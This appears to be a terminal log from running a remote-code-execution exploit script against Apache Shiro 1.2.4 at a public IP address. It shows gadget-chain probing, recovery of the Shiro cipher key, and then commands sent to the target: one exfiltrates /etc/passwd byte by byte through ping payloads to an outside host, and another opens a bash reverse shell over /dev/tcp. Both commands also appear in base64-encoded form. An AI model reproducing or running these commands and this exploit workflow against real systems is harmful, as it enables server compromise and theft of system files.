 root@icloud: ~/Git_Project/shiro-1.2.4-rce# python3 shiro-1.2.4_rce.py http://139.217.101.77:10019
[*] Testing gadget
[*] Check gadget: CommonsBeanutils1
[+] Find gadget: CommonsBeanutils1
[*] Check gadget: CommonsCollections1
[*] Check gadget: CommonsCollections2
[*] Check gadget: CommonsCollections3
[*] Check gadget: CommonsCollections4
[*] Check gadget: CommonsCollections5
[*] Check gadget: CommonsCollections6
[*] Check gadget: CommonsCollections7
[*] Check gadget: Spring1
[*] Check gadget: Spring2
[*] Check gadget: Jdk7u21
[*] Check gadget: ROME
[*] Check gadget: Clojure
[+] Find Key: 4AvVhmFLUs0KTA3Kprsdag==
[*] System (linux or windows): linux
Shell >>> xxd -p -c 4 /etc/passwd | while read line; do ping -c 1 -p $line 47.99.191.76 ;done
[+] [Linux] Base64 Command: bash -c {echo,eHhkIC1wIC1jIDQgL2V0Yy9wYXNzd2QgfCB3aGlsZSByZWFkIGxpbmU7IGRvIHBpbmcgLWMgMSAtcCAkbGluZSA0Ny45OS4xOTEuNzYgO2RvbmU=}|{b
ase64,-d}|{bash,-i}
[+] Command Send Succes, Please Check (No Echo)
Shell >>> bash -i >& /dev/tcp/47.99.191.76/8834 0>&1
[+] [Linux] Base64 Command: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45OS4xOTEuNzYvODgzNCAwPiYx}|{base64,-d}|{bash,-i}
[+] Command Send Succes, Please Check (No Echo)
Shell >>>